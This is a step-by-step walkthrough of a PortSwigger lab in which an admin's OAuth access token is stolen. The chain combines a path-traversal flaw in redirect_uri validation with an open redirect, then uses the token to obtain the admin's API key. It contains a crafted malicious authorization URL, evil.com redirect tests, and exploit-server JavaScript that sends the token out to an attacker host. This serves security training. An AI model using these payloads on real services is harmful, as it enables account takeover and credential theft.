PortSwigger
Lab Description
This lab uses an OAuth service to allow users to log in with their social media account. Flawed validation by the OAuth service makes it possible for an attacker to leak access tokens to arbitrary pages on the client application.
Objective: Identify an open redirect on the blog website and use this to steal an access token for the admin user’s account. Use the access token to obtain the admin’s API key and submit the solution.
- Your credentials: `wiener:peter
- The admin user will open anything you send from the exploit server and always has an active session with the OAuth service.
- You cannot access the admin’s API key by simply logging in to their account.
Step 1: Understanding OAuth Flows
OAuth authorization flow:
- Client app redirects user to OAuth provider:
/auth?client_id=X&redirect_uri=Y&response_type=token - User authorizes the app
- OAuth provider redirects back to
redirect_uriwith an access token in the URL fragment - Client app extracts token and makes API calls
The vulnerability chain:
- OAuth service validates
redirect_uriagainst a whitelist but allows path traversal (/../) - Blog website has an open redirect via
/post/next?path=... - Combine both → steal access token via exploit server
Step 2: Reconnaissance
Step 2.1: Complete OAuth Login
- Click “My account”
- Complete OAuth login with
wiener:peter

- Observe the redirect back to the blog website
Step 2.2: Study the OAuth Request
In Burp Proxy, find the GET /auth request:
GET /auth?client_id=YOUR-CLIENT-ID&redirect_uri=https://YOUR-LAB-ID.web-security-academy.net/oauth-callback&response_type=token&nonce=123456&scope=openid%20profile%20email

Send this request to Repeater.
Step 2.3: Study the API Call
After login, the blog makes an API call to /me:
GET /me HTTP/1.1
Authorization: Bearer ACCESS_TOKEN
 Send this request to Repeater.
Step 3: Testing redirect_uri Validation
Step 3.1: Test External Domain
In Repeater, try changing redirect_uri to an external domain:
redirect_uri=https://evil.com
Response: Error — external domains are blocked.
Step 3.2: Test Path Traversal
Try appending ../ to the default redirect_uri:
redirect_uri=https://YOUR-LAB-ID.web-security-academy.net/oauth-callback/../post?postId=1


Result: The OAuth service accepts it! The redirect will go to /post?postId=1.
The redirect_uri validation is flawed - path traversal is allowed.
Step 4: Finding an Open Redirect
Step 4.1: Explore Blog Navigation
Scroll to the bottom of any blog post. Look for “Next post”.
Step 4.2: Capture the Redirect Request
Find the GET /post/next request:
GET /post/next?path=/post?postId=2 HTTP/1.1

Step 4.3: Test for Open Redirect
In Repeater, change the path parameter:
GET /post/next?path=https://evil.com HTTP/1.1

 Response:
 302 Found redirecting to https://evil.com
This is an open redirect! Any domain is allowed.
Step 5: Crafting the Combined Attack URL
Step 5.1: The Attack Chain
We need a URL that:
- Initiates OAuth flow
- Sets
redirect_urito the open redirect endpoint - Open redirect forwards to exploit server
- Access token lands on exploit server
Step 5.2: Construct the Malicious URL
Base OAuth URL:
https://oauth-YOUR-OAUTH-SERVER-ID.oauth-server.net/auth
Parameters:
| Parameter | Value |
|---|---|
client_id | YOUR-LAB-CLIENT-ID |
redirect_uri | https://YOUR-LAB-ID.web-security-academy.net/oauth-callback/../post/next?path=https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/exploit |
response_type | token |
nonce | Any number (e.g., 399721827) |
scope | openid profile email |
Full malicious URL:
https://oauth-YOUR-OAUTH-SERVER-ID.oauth-server.net/auth?client_id=YOUR-LAB-CLIENT-ID&redirect_uri=https://YOUR-LAB-ID.web-security-academy.net/oauth-callback/../post/next?path=https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/exploit&response_type=token&nonce=399721827&scope=openid%20profile%20email
Step 5.3: Test the URL
Visit the URL in your browser.
Expected flow:
- OAuth provider asks for authorization
- After authorization, redirects to:
/post/next?path=https://exploit-server.net/exploit - Open redirect sends to: `https://exploit-server.net/exploit#access_token=…
Access token appears in the URL fragment!
Step 6: Creating the Exploit Script
Step 6.1: Basic Token Stealer
On the exploit server, create /exploit:
<script>
    window.location = '/?' + document.location.hash.substr(1);
</script>

This redirects to the exploit server’s root with the token as a query parameter.
Step 6.2: Test the Exploit
- Store the exploit on the exploit server
- Visit your malicious URL again
- Check Access log on exploit server
Expected log entry:
GET /?access_token=eyJhbGciOiJSUzI1NiIsImtpZCI6...

Token successfully stolen!
Step 7: Creating the Full Delivery Exploit
Step 7.1: Self-Contained Payload
Create an exploit that:
- Redirects to OAuth flow if no token
- Exfiltrates token when present

<script>
    if (!document.location.hash) {
        window.location = 'https://oauth-YOUR-OAUTH-SERVER-ID.oauth-server.net/auth?client_id=YOUR-LAB-CLIENT-ID&redirect_uri=https://YOUR-LAB-ID.web-security-academy.net/oauth-callback/../post/next?path=https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/exploit&response_type=token&nonce=399721827&scope=openid%20profile%20email';
    } else {
        window.location = '/?' + document.location.hash.substr(1);
    }
</script>

Step 7.2: Test the Full Exploit
- Store the exploit on the exploit server
- Click View exploit
- Check access log for the token
Step 8: Delivering to the Victim
-
Click Deliver exploit to victim
-
The admin user will open your exploit
-
Check exploit server Access log

10.0.4.215 2026-06-02 16:18:42 +0000 "GET /?access_token=0Ko1aQbdBUpWZZ6muWVyrb_cSAD-Tx53D5IL-LiaDLo&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
Copy the full access token:
0Ko1aQbdBUpWZZ6muWVyrb_cSAD-Tx53D5IL-LiaDLo
Step 9: Obtaining the Admin’s API Key
Step 9.1: Use the Stolen Token

In Burp Repeater, go to the GET /me request:
GET /me HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Authorization: Bearer STOLEN_ACCESS_TOKEN
Step 9.2: Extract the API Key
Response:
{
	"sub":"administrator",
	"apikey":"qK1cYpy0HnQ8inxc8dQuo9JkdqPCEI7e",
	"name":"Administrator",
	"email":"administrator@normal-user.net",
	"email_verified":true
}

Copy the apikey value.
qK1cYpy0HnQ8inxc8dQuo9JkdqPCEI7e
Step 10: Submitting the Solution
-
Go back to the lab page
-

Click Submit solution (button in the lab banner)
-
Paste the API key
-
Click Submit
Step 11: Lab Solved
Success message displayed:
